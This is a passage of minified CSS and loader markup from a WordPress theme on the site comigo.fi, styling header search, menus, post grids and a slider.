7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_34 .tdb-head-search-btn i{font-size:0px;width:0;height:0;line-height:0}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-search-txt{top:0;font-family:Raleway!important;font-size:16px!important;font-weight:700!important}.tdi_34 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_34 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#00ddd6}.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_34 .tdb-search-form{padding:0;border-width:0}body .tdi_34 .tdb-drop-down-search-inner,.tdi_34 .tdb-search-form,.tdi_34 .tdb-aj-search{margin:0 auto}.tdi_34 .tdb-block-inner .tdb-drop-down-search{left:50%;transform:translate3d(-50%,20px,0);-webkit-transform:translate3d(-50%,20px,0);-moz-transform:translate3d(-50%,20px,0)}.tdi_34 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:#004446}.tdi_34 .tdb-head-search-form-btn svg{width:18px}.tdi_34 .tdb-head-search-form-btn-icon{top:0}.tdi_34 .tdb-head-search-form-btn{margin:5px 10px 7px;padding:4px 8px;border-width:0;border-style:solid;border-color:#000;border-radius:50%;color:#00ddd6;background-color:#004446;border-color:#fff;font-family:Raleway!important}.tdi_34 .tdb-head-search-btn .tdb-search-txt{color:#fff}.tdi_34 .tdb-search-form:before{background-color:#000}.tdi_34 .tdb-drop-down-search-inner{box-shadow:0px 0px 20px 0px rgba(0,221,214,.39)}.tdi_34 .tdb-head-search-form-input{color:#fff;font-family:Raleway!important;font-size:16px!important;font-weight:700!important}.tdi_34 .tdb-search-form-inner{background-color:#000}.tdi_34 .tdb-head-search-form-btn svg,.tdi_34 .tdb-head-search-form-btn svg *{fill:#00ddd6;fill:#00ddd6}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_34 .tdb-head-search-form-input{font-family:Raleway!important;font-size:14px!important;font-weight:700!important}}.tdi_36{min-height:0}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.tdi_38{min-height:0}.tdi_38{display:block}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_38{position:relative}.tdi_38 .td_block_wrap{text-align:left}.tdi_37_rand_style{background-color:#000!important}.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper{display:block}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_41{padding-left:20px!important;z-index:1!important}.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#fff;font-family:Aguafina Script!important;font-size:30px!important}.tdi_41 .tdb-logo-text-title{display:block;color:#f5ab07;font-family:Raleway!important;font-size:30px!important;font-weight:700!important}.tdi_41 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_41 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important}}.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper{display:block}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_44{padding-left:20px!important;border-color:#004446!important;border-style:solid!important;border-width:0 0 0 2px!important}.tdi_44{display:inline-block;float:right;clear:none}.tdi_44 .tdb-menu>li>a{padding:0 20px 0 0;color:#fff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon{margin-left:2px;top:-1px}.tdi_44 .tdb-menu>li>a{font-family:Raleway!important;font-size:16px!important;font-weight:700!important;text-transform:none!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_44 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000;border-width:0;box-shadow:0px 0px 20px 0px rgba(0,221,214,.39)}@media (min-width:768px) and (max-width:1018px){.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}.tdi_44 .tdb-menu>li.current-menu-item>a{color:#00ddd6}.tdi_44 .tdb-menu>li>a:after{background-color:rgba(255,255,255,0)}.tdi_47 .tdb-mega-modules-wrap{padding:15px}.tdi_47.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_47 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_47 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_47 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:100%}.tdi_47 .td-image-container{display:block;order:0}.tdi_47 .entry-thumb,.tdi_47 .entry-thumb:before,.tdi_47 .entry-thumb:after{border-radius:10px}.tdi_47 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_47 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_47 .td-module-title a{color:#fff}.tdi_47 .td-post-author-name a{color:#b2b2b2}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}}.tdi_48 .tdb-mega-modules-wrap{padding:15px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{display:block;order:0}.tdi_48 .entry-thumb,.tdi_48 .entry-thumb:before,.tdi_48 .entry-thumb:after{border-radius:10px}.tdi_48 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_48 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_48 .td-module-title a{color:#fff}.tdi_48 .td-post-author-name a{color:#b2b2b2}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}}.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{display:block;order:0}.tdi_49 .entry-thumb,.tdi_49 .entry-thumb:before,.tdi_49 .entry-thumb:after{border-radius:10px}.tdi_49 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_49 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_49 .td-module-title a{color:#fff}.tdi_49 .td-post-author-name a{color:#b2b2b2}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}}.tdi_50{padding-top:8px!important;padding-right:20px!important}.tdi_50 .tdb-head-search-btn i{font-size:0px;width:0;height:0;line-height:0}.tdi_50{display:inline-block;float:right;clear:none}.tdi_50 .tdb-search-txt{top:0;font-family:Raleway!important;font-size:16px!important;font-weight:700!important}.tdi_50 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_50 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#00ddd6}.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_50 .tdb-search-form{padding:0;border-width:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin:0 auto}.tdi_50 .tdb-block-inner .tdb-drop-down-search{left:50%;transform:translate3d(-50%,20px,0);-webkit-transform:translate3d(-50%,20px,0);-moz-transform:translate3d(-50%,20px,0)}.tdi_50 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:#004446}.tdi_50 .tdb-head-search-form-btn svg{width:18px}.tdi_50 .tdb-head-search-form-btn-icon{top:0}.tdi_50 .tdb-head-search-form-btn{margin:5px 10px 7px;padding:4px 8px;border-width:0;border-style:solid;border-color:#000;border-radius:50%;color:#00ddd6;background-color:#004446;border-color:#fff;font-family:Raleway!important}.tdi_50 .tdb-head-search-btn .tdb-search-txt{color:#fff}.tdi_50 .tdb-search-form:before{background-color:#000}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 0px 20px 0px rgba(0,221,214,.39)}.tdi_50 .tdb-head-search-form-input{color:#fff;font-family:Raleway!important;font-size:16px!important;font-weight:700!important}.tdi_50 .tdb-search-form-inner{background-color:#000}.tdi_50 .tdb-head-search-form-btn svg,.tdi_50 .tdb-head-search-form-btn svg *{fill:#00ddd6;fill:#00ddd6}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_50 .tdb-head-search-form-input{font-family:Raleway!important;font-size:14px!important;font-weight:700!important}}.tdi_52{min-height:0}.tdi_52{display:block}.tdi_52{padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}.tdi_51_rand_style{background-color:#004446!important}.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper{display:block}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_55{margin-bottom:0!important}.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 22%;width:22%;display:block;order:0;margin-left:0;margin-right:auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_55 .td-module-meta-info{padding:0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td_module_wrap{width:25%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_55 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_55 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_55 .entry-thumb,.tdi_55 .entry-thumb:before,.tdi_55 .entry-thumb:after{border-radius:50%}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td-module-title a{color:#fff}.tdi_55 .td-post-author-name a{color:#b2b2b2}.tdi_55 .td-module-meta-info{text-align:left}.tdi_55 .entry-title{margin:0 0 5px;font-family:Raleway!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a{font-family:Raleway!important;font-size:12px!important;font-weight:500!important;letter-spacing:1px!important}html:not([class*=ie]) .tdi_55 .entry-thumb{filter:brightness(1) contrast(1) saturate(1)}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-image-container{flex:0 0 40%;width:40%}.tdi_55 .td-module-meta-info{padding:10px}.tdi_55 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_55 .td-module-container:before{bottom:-7.5px}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-image-container{display:none}.tdi_55 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_55 .td-module-container:before{bottom:-7.5px}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}}@media (max-width:767px){.tdi_55 .td_module_wrap{width:50%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_55 .td-module-container:before{bottom:-7.5px}.tdi_55 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_55 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:0px!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a{font-family:Raleway!important;font-size:13px!important;font-weight:500!important;letter-spacing:1px!important}}.tdi_57{min-height:0}.tdi_59{min-height:0}.tdi_59{display:block}.tdi_59{position:relative}.tdi_59 .td_block_wrap{text-align:left}.tdi_58_rand_style{background-color:#000!important}.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper{display:block}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_62{margin-bottom:0!important}.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,.7)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.td_block_slide .td_module_slide:first-child{visibility:visible!important}.tdi_62 .td-slide-meta{max-width:calc(100% + 44px);padding:0 0 0 12%}.tdi_62 .entry-thumb{background-position:center 65%;filter:brightness(1) contrast(1) saturate(1)}.tdi_62 .td_block_inner,.tdi_62 .td-theme-slider,.tdi_62 .td_module_slide{height:650px!important}.tdi_62 .entry-title{margin:0 0 20px}.tdi_62 .slide-meta-cat a{margin:0 0 10px;padding:13px 20px;border-radius:5px}.tdi_62 .slide-meta-cat{display:inline-block}.tdi_62 .td-post-author-name{display:inline-block}.tdi_62 .td-post-comments{display:none}.tdi_62 .td-slide-nav{font-size:60px}.tdi_62 .td-image-gradient:before{background:-webkit-linear-gradient(0deg,#000,rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,#000,rgba(0,0,0,0) 60%,rgba(0,0,0,0))}.tdi_62 .td-module-title a{color:#fff}.tdi_62 span.slide-meta-cat a{background-color:#f5ab07;color:#fff}.tdi_62 .td-post-author-name a{color:#fff}.tdi_62 span.td-post-date,.tdi_62 .td-post-author-name span{color:#b2b2b2}.tdi_62 .td_module_slide .entry-title{font-family:Raleway!important;font-size:35px!important;line-height:1.2!important;font-weight:700!important}.tdi_62 .td_module_slide .slide-meta-cat a{font-family:Raleway!important;font-size:14px!important;font-weight:600!important;text-transform:none!important}.tdi_62 .td_module_slide .td-module-meta-info{font-family:Raleway!important;font-size:14px!important;text-transform:none!important}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_62 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-slide-meta{padding:0 40px}.tdi_62 .td_module_slide .entry-title{font-family:Raleway!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td_block_inner,.tdi_62 .td-theme-slider,.tdi_62 .td_module_slide{height:550px!important}.tdi_62 .td-slide-meta{padding:0 40px}.tdi_62 .td-slide-nav{font-size:38px}.tdi_62 .td_module_slide .entry-title{font-family:Raleway!important;font-size:25px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_62 .td_block_inner,.tdi_62 .td-theme-slider,.tdi_62 .td_module_slide{height:450px!important}.tdi_62 .td-slide-meta{padding:0 20px}.tdi_62 .td_module_slide .entry-title{font-family:Raleway!important;font-size:25px!important;line-height:1.2!important;font-weight:700!important}}.tdi_65{min-height:0}.tdi_65{display:block}.tdi_65{padding-top:100px!important;padding-bottom:40px!important;position:relative}@media (max-width:767px){.tdi_65{padding-top:80px!important}}.tdi_64_rand_style{background-color:#000!important}.tdi_80 .td-author-date{display:none}.tdi_80 .td-read-more{display:none}.tdi_85 .td-post-author-name span{display:none}.tdi_88 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_88 .td-image-container{display:none}.tdi_88 .td-author-date{display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-image-container{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-image-container{display:none}}@media (max-width:767px){.tdi_88 .td-image-container{display:none}}.tdi_93 .td-author-date{display:none}.tdi_93 .td-read-more{display:none}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://comigo.fi/wp-content/litespeed/ucss/12d9bcd8a080d8d4d23153586a5b8bb2.css?ver=36c84" /><script data-optimized="1" type="litespeed/javascript" data-src="https://comigo.fi/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: 